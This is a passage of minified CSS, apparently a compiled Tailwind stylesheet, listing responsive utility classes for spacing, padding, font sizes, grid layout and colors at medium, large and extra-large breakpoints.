var(--tw-space-y-reverse)))}.md\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(7rem*var(--tw-space-y-reverse));margin-top:calc(7rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.md\:overflow-visible{overflow:visible}.md\:text-balance{text-wrap:balance}.md\:text-pretty{text-wrap:pretty}.md\:rounded-\[0\.625rem\]{border-radius:.625rem}.md\:rounded-md{border-radius:.375rem}.md\:rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.md\:rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.md\:rounded-t-\[0\.625rem\]{border-top-left-radius:.625rem;border-top-right-radius:.625rem}.md\:border-l-\[8px\]{border-left-width:8px}.md\:bg-darkmode-900{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.md\:bg-transparent{background-color:initial}.md\:bg-\[image\:var\(--bg-gradient\)\]{background-image:var(--bg-gradient)}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-6{padding:1.5rem}.md\:p-7{padding:1.75rem}.md\:p-8{padding:2rem}.md\:p-\[7px\]{padding:7px}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-14{padding-left:3.5rem;padding-right:3.5rem}.md\:px-16{padding-left:4rem;padding-right:4rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-7{padding-left:1.75rem;padding-right:1.75rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:px-9{padding-left:2.25rem;padding-right:2.25rem}.md\:px-\[11\.6\%\]{padding-left:11.6%;padding-right:11.6%}.md\:px-\[5\.2\%\]{padding-left:5.2%;padding-right:5.2%}.md\:py-1{padding-bottom:.25rem;padding-top:.25rem}.md\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:py-24{padding-bottom:6rem;padding-top:6rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.md\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.md\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:pb-0{padding-bottom:0}.md\:pb-1\.5{padding-bottom:.375rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pb-11{padding-bottom:2.75rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-16{padding-bottom:4rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-28{padding-bottom:7rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pb-52{padding-bottom:13rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-64{padding-bottom:16rem}.md\:pb-9{padding-bottom:2.25rem}.md\:pb-\[9rem\]{padding-bottom:9rem}.md\:pl-1{padding-left:.25rem}.md\:pl-10{padding-left:2.5rem}.md\:pl-12{padding-left:3rem}.md\:pl-14{padding-left:3.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-6{padding-left:1.5rem}.md\:pl-7{padding-left:1.75rem}.md\:pl-\[3\.75rem\]{padding-left:3.75rem}.md\:pl-\[45\%\]{padding-left:45%}.md\:pr-11{padding-right:2.75rem}.md\:pr-5{padding-right:1.25rem}.md\:pr-9{padding-right:2.25rem}.md\:pt-0{padding-top:0}.md\:pt-1{padding-top:.25rem}.md\:pt-1\.5{padding-top:.375rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-12{padding-top:3rem}.md\:pt-14{padding-top:3.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-2{padding-top:.5rem}.md\:pt-24{padding-top:6rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:pt-5{padding-top:1.25rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-7{padding-top:1.75rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-2xl{font-size:24px;line-height:1.2}.md\:text-3xl{font-size:28px;line-height:1.2}.md\:text-4xl{font-size:32px;line-height:1.2}.md\:text-5xl{font-size:38px;line-height:1.2}.md\:text-6xl{font-size:40px;line-height:1.1}.md\:text-8xl{font-size:48px;line-height:1.1}.md\:text-9xl{font-size:56px;line-height:1.1}.md\:text-\[0\.625rem\]{font-size:.625rem}.md\:text-\[0\.875rem\]{font-size:.875rem}.md\:text-\[1\.25rem\]{font-size:1.25rem}.md\:text-\[1\.75rem\]{font-size:1.75rem}.md\:text-\[1\.875rem\]{font-size:1.875rem}.md\:text-\[12\.5rem\]{font-size:12.5rem}.md\:text-\[1rem\]{font-size:1rem}.md\:text-\[2\.25rem\]{font-size:2.25rem}.md\:text-\[2\.375rem\]{font-size:2.375rem}.md\:text-\[39px\]{font-size:39px}.md\:text-base{font-size:16px;line-height:1.5}.md\:text-lg{font-size:18px;line-height:1.3}.md\:text-sm{font-size:14px;line-height:1.5}.md\:text-xl{font-size:20px;line-height:1.2}.md\:text-xs{font-size:12px;line-height:1.5}.md\:font-semibold{font-weight:600}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.5\]{line-height:1.5}.md\:leading-\[1\]{line-height:1}.first-of-type\:md\:flex:first-of-type{display:flex}}@media(min-width:1024px){.lg\:absolute{position:absolute}.lg\:sticky{position:sticky}.lg\:-right-\[100px\]{right:-100px}.lg\:right-0{right:0}.lg\:top-4{top:1rem}.lg\:top-\[15rem\]{top:15rem}.lg\:top-\[18rem\]{top:18rem}.lg\:top-\[267px\]{top:267px}.lg\:order-1{order:1}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-6{grid-column-start:6}.lg\:col-start-7{grid-column-start:7}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:-mb-0\.5{margin-bottom:-.125rem}.lg\:-mb-20{margin-bottom:-5rem}.lg\:-mb-6{margin-bottom:-1.5rem}.lg\:-mt-1{margin-top:-.25rem}.lg\:-mt-1\.5{margin-top:-.375rem}.lg\:-mt-3{margin-top:-.75rem}.lg\:-mt-4{margin-top:-1rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-0\.5{margin-top:.125rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[17\.9375rem\]{margin-top:17.9375rem}.lg\:mt-px{margin-top:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-10{height:2.5rem}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-16{height:4rem}.lg\:h-20{height:5rem}.lg\:h-3{height:.75rem}.lg\:h-4{height:1rem}.lg\:h-5{height:1.25rem}.lg\:h-6{height:1.5rem}.lg\:h-7{height:1.75rem}.lg\:h-9{height:2.25rem}.lg\:h-\[1\.375rem\]{height:1.375rem}.lg\:h-\[14\.25rem\]{height:14.25rem}.lg\:h-\[14rem\]{height:14rem}.lg\:h-\[19\.875rem\]{height:19.875rem}.lg\:h-\[2\.375rem\]{height:2.375rem}.lg\:h-\[22px\]{height:22px}.lg\:h-\[3\.75rem\]{height:3.75rem}.lg\:h-\[4\.1875rem\]{height:4.1875rem}.lg\:h-\[7\.8125rem\]{height:7.8125rem}.lg\:h-\[calc\(100vh-2rem\)\]{height:calc(100vh - 2rem)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-\[7\.8125rem\]{max-height:7.8125rem}.lg\:min-h-\[34\.4375rem\]{min-height:34.4375rem}.lg\:w-10{width:2.5rem}.lg\:w-11{width:2.75rem}.lg\:w-16{width:4rem}.lg\:w-20{width:5rem}.lg\:w-24{width:6rem}.lg\:w-28{width:7rem}.lg\:w-3{width:.75rem}.lg\:w-5{width:1.25rem}.lg\:w-6{width:1.5rem}.lg\:w-9{width:2.25rem}.lg\:w-\[1\.375rem\]{width:1.375rem}.lg\:w-\[11\.5625rem\]{width:11.5625rem}.lg\:w-\[11px\]{width:11px}.lg\:w-\[12\.5rem\]{width:12.5rem}.lg\:w-\[15\.625rem\]{width:15.625rem}.lg\:w-\[19\.875rem\]{width:19.875rem}.lg\:w-\[19rem\]{width:19rem}.lg\:w-\[20\.3125rem\]{width:20.3125rem}.lg\:w-\[20px\]{width:20px}.lg\:w-\[21\.5rem\]{width:21.5rem}.lg\:w-\[22px\]{width:22px}.lg\:w-\[22rem\]{width:22rem}.lg\:w-\[23\.25rem\]{width:23.25rem}.lg\:w-\[3\.75rem\]{width:3.75rem}.lg\:w-\[43\.5625rem\]{width:43.5625rem}.lg\:w-\[48\%\]{width:48%}.lg\:w-\[7\.8125rem\]{width:7.8125rem}.lg\:w-\[80\%\]{width:80%}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[32rem\]{min-width:32rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[10rem\]{max-width:10rem}.lg\:max-w-\[15\.625rem\]{max-width:15.625rem}.lg\:max-w-\[18\.3125rem\]{max-width:18.3125rem}.lg\:max-w-\[18\.75rem\]{max-width:18.75rem}.lg\:max-w-\[20\.625rem\]{max-width:20.625rem}.lg\:max-w-\[21\.875rem\]{max-width:21.875rem}.lg\:max-w-\[26\.25rem\]{max-width:26.25rem}.lg\:max-w-\[28\.0625rem\]{max-width:28.0625rem}.lg\:max-w-\[28\.6875rem\]{max-width:28.6875rem}.lg\:max-w-\[30\.3755rem\]{max-width:30.3755rem}.lg\:max-w-\[31\.125rem\]{max-width:31.125rem}.lg\:max-w-\[326px\]{max-width:326px}.lg\:max-w-none{max-width:none}.lg\:max-w-page{max-width:64.375rem}.lg\:grow{flex-grow:1}.lg\:auto-cols-max{grid-auto-columns:max-content}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-\[300px\,1fr\]{grid-template-columns:300px 1fr}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:place-items-start{place-items:start}.lg\:place-items-center{place-items:center}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-0\.5{gap:.125rem}.lg\:gap-1{gap:.25rem}.lg\:gap-1\.5{gap:.375rem}.lg\:gap-10{gap:2.5rem}.lg\:gap-11{gap:2.75rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-28{gap:7rem}.lg\:gap-3{gap:.75rem}.lg\:gap-3\.5{gap:.875rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-\[0\.875rem\]{gap:.875rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.lg\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-2{row-gap:.5rem}.lg\:gap-y-24{row-gap:6rem}.lg\:gap-y-5{row-gap:1.25rem}.lg\:gap-y-8{row-gap:2rem}.lg\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.lg\:space-x-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(4rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(4rem*var(--tw-space-x-reverse))}.lg\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(5rem*var(--tw-space-x-reverse))}.lg\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.lg\:space-x-\[7\.375rem\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(7.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(7.375rem*var(--tw-space-x-reverse))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.125rem*var(--tw-space-y-reverse));margin-top:calc(.125rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.lg\:text-balance{text-wrap:balance}.lg\:text-pretty{text-wrap:pretty}.lg\:rounded-\[50px\]{border-radius:50px}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.lg\:rounded-tr-none{border-top-right-radius:0}.lg\:border-l-\[8px\]{border-left-width:8px}.lg\:border-t-\[3px\]{border-top-width:3px}.lg\:border-\[inherit\]{border-color:inherit}.lg\:bg-\[\#261E30\]{--tw-bg-opacity:1;background-color:rgb(38 30 48/var(--tw-bg-opacity,1))}.lg\:bg-purple-700{--tw-bg-opacity:1;background-color:rgb(38 9 78/var(--tw-bg-opacity,1))}.lg\:p-10{padding:2.5rem}.lg\:p-4{padding:1rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-11{padding-left:2.75rem;padding-right:2.75rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-9{padding-left:2.25rem;padding-right:2.25rem}.lg\:px-\[1\.125rem\]{padding-left:1.125rem;padding-right:1.125rem}.lg\:px-\[2\%\]{padding-left:2%;padding-right:2%}.lg\:px-\[22px\]{padding-left:22px;padding-right:22px}.lg\:px-\[5\.5\%\]{padding-left:5.5%;padding-right:5.5%}.lg\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-11{padding-bottom:2.75rem}.lg\:pb-14{padding-bottom:3.5rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-7{padding-bottom:1.75rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-1\.5{padding-left:.375rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-12{padding-left:3rem}.lg\:pl-2{padding-left:.5rem}.lg\:pl-20{padding-left:5rem}.lg\:pl-4{padding-left:1rem}.lg\:pl-5{padding-left:1.25rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pl-8{padding-left:2rem}.lg\:pl-9{padding-left:2.25rem}.lg\:pl-\[39\.7\%\]{padding-left:39.7%}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-11{padding-right:2.75rem}.lg\:pr-14{padding-right:3.5rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-2\.5{padding-right:.625rem}.lg\:pr-20{padding-right:5rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-1{padding-top:.25rem}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-14{padding-top:3.5rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-2\.5{padding-top:.625rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-4{padding-top:1rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-\[17\.9375rem\]{padding-top:17.9375rem}.lg\:pt-\[2\.375rem\]{padding-top:2.375rem}.lg\:pt-\[72px\]{padding-top:72px}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:24px;line-height:1.2}.lg\:text-3xl{font-size:28px;line-height:1.2}.lg\:text-4xl{font-size:32px;line-height:1.2}.lg\:text-5xl{font-size:38px;line-height:1.2}.lg\:text-6xl{font-size:40px;line-height:1.1}.lg\:text-7xl{font-size:44px;line-height:1.1}.lg\:text-8xl{font-size:48px;line-height:1.1}.lg\:text-9xl{font-size:56px;line-height:1.1}.lg\:text-\[0\.875rem\]{font-size:.875rem}.lg\:text-\[1\.125rem\]{font-size:1.125rem}.lg\:text-\[1\.375rem\]{font-size:1.375rem}.lg\:text-\[1\.75rem\]{font-size:1.75rem}.lg\:text-\[1rem\]{font-size:1rem}.lg\:text-\[2\.25rem\]{font-size:2.25rem}.lg\:text-\[2\.375rem\]{font-size:2.375rem}.lg\:text-\[2\.625rem\]{font-size:2.625rem}.lg\:text-\[2rem\]{font-size:2rem}.lg\:text-\[3\.25rem\]{font-size:3.25rem}.lg\:text-\[3\.75rem\]{font-size:3.75rem}.lg\:text-\[36px\]{font-size:36px}.lg\:text-\[4\.5rem\]{font-size:4.5rem}.lg\:text-base{font-size:16px;line-height:1.5}.lg\:text-lg{font-size:18px;line-height:1.3}.lg\:text-sm{font-size:14px;line-height:1.5}.lg\:text-xl{font-size:20px;line-height:1.2}.lg\:text-xs{font-size:12px;line-height:1.5}.lg\:leading-\[1\.15\]{line-height:1.15}.lg\:leading-\[1\.1\]{line-height:1.1}.lg\:leading-\[1\.2\]{line-height:1.2}.lg\:leading-\[1\.35\]{line-height:1.35}.lg\:leading-\[1\.3\]{line-height:1.3}.lg\:tracking-\[0\.03em\]{letter-spacing:.03em}.lg\:opacity-100{opacity:1}}@media(min-width:1280px){.xl\:-left-36{left:-9rem}.xl\:left-0{left:0}.xl\:right-5{right:1.25rem}.xl\:top-\[21rem\]{top:21rem}.xl\:top-\[300px\]{top:300px}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-start-10{grid-column-start:10}.xl\:col-start-4{grid-column-start:4}.xl\:col-start-6{grid-column-start:6}.xl\:-mb-10{margin-bottom:-2.5rem}.xl\:-mt-5{margin-top:-1.25rem}.xl\:-mt-8{margin-top:-2rem}.xl\:mb-11{margin-bottom:2.75rem}.xl\:mb-28{margin-bottom:7rem}.xl\:mt-\[20rem\]{margin-top:20rem}.xl\:inline-block{display:inline-block}.xl\:flex{display:flex}.xl\:inline-flex{display:inline-flex}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:h-12{height:3rem}.xl\:h-16{height:4rem}.xl\:h-2{height:.5rem}.xl\:h-20{height:5rem}.xl\:h-\[12rem\]{height:12rem}.xl\:h-\[14rem\]{height:14rem}.xl\:h-\[19rem\]{height:19rem}.xl\:h-\[7\.5rem\]{height:7.5rem}.xl\:h-fit{height:-moz-fit-content;height:fit-content}.xl\:min-h-\[42rem\]{min-height:42rem}.xl\:min-h-\[46rem\]{min-height:46rem}.xl\:w-16{width:4rem}.xl\:w-28{width:7rem}.xl\:w-\[2\.625rem\]{width:2.625rem}.xl\:w-\[20\.5625rem\]{width:20.5625rem}.xl\:w-\[22rem\]{width:22rem}.xl\:w-\[25rem\]{width:25rem}.xl\:w-\[4\.75rem\]{width:4.75rem}.xl\:w-\[48\.25rem\]{width:48.25rem}.xl\:w-\[5\.5rem\]{width:5.5rem}.xl\:w-\[95\%\]{width:95%}.xl\:w-full{width:100%}.xl\:max-w-6xl{max-width:72rem}.xl\:max-w-7xl{max-width:80rem}.xl\:max-w-\[11\.8125rem\]{max-width:11.8125rem}.xl\:max-w-\[1500px\]{max-width:1500px}.xl\:max-w-\[18\.75rem\]{max-width:18.75rem}.xl\:max-w-\[25rem\]{max-width:25rem}.xl\:max-w-\[27\.5rem\]{max-width:27.5rem}.xl\:max-w-\[27\.625rem\]{max-width:27.625rem}.xl\:max-w-\[31\.8125rem\]{max-width:31.8125rem}.xl\:max-w-full{max-width:100%}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:place-items-center{place-items:center}.xl\:items-center{align-items:center}.xl\:gap-0{gap:0}.xl\:gap-1{gap:.25rem}.xl\:gap-1\.5{gap:.375rem}.xl\:gap-10{gap:2.5rem}.xl\:gap-12{gap:3rem}.xl\:gap-14{gap:3.5rem}.xl\:gap-16{gap:4rem}.xl\:gap-2{gap:.5rem}.xl\:gap-2\.5{gap:.625rem}.xl\:gap-20{gap:5rem}.xl\:gap-24{gap:6rem}.xl\:gap-28{gap:7rem}.xl\:gap-3{gap:.75rem}.xl\:gap-3\.5{gap:.875rem}.xl\:gap-32{gap:8rem}.xl\:gap-4{gap:1rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-6{gap:1.5rem}.xl\:gap-8{gap:2rem}.xl\:gap-\[5rem\]{gap:5rem}.xl\:gap-\[88px\]{gap:88px}.xl\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.xl\:gap-y-20{row-gap:5rem}.xl\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.xl\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(5rem*var(--tw-space-x-reverse))}.xl\:text-balance{text-wrap:balance}.xl\:rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:px-11{padding-left:2.75rem;padding-right:2.75rem}.xl\:px-12{padding-left:3rem;padding-right:3rem}.xl\:px-14{padding-left:3.5rem;padding-right:3.5rem}.xl\:px-16{padding-left:4rem;padding-right:4rem}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-24{padding-left:6rem;padding-right:6rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-9{padding-left:2.25rem;padding-right:2.25rem}.xl\:px-\[2\.5\%\]{padding-left:2.5%;padding-right:2.5%}.xl\:py-1{padding-bottom:.25rem;padding-top:.25rem}.xl\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.xl\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.xl\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.xl\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xl\:py-20{padding-bottom:5rem;padding-top:5rem}.xl\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xl\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.xl\:pb-12{padding-bottom:3rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pb-8{padding-bottom:2rem}.xl\:pl-1\.5{padding-left:.375rem}.xl\:pl-14{padding-left:3.5rem}.xl\:pl-6{padding-left:1.5rem}.xl\:pl-\[39\.7\%\]{padding-left:39.7%}.xl\:pr-10{padding-right:2.5rem}.xl\:pr-3{padding-right:.75rem}.xl\:pt-16{padding-top:4rem}.xl\:pt-24{padding-top:6rem}.xl\:pt-\[20rem\]{padding-top:20rem}.xl\:pt-\[4\.5rem\]{padding-top:4.5rem}.xl\:text-2xl{font-size:24px;line-height:1.2}.xl\:text-3xl{font-size:28px;line-height:1.2}.xl\:text-4xl{font-size:32px;line-height:1.2}.xl\:text-5xl{font-size:38px;line-height:1.2}.xl\:text-6xl{font-size:40px;line-height:1.1}.xl\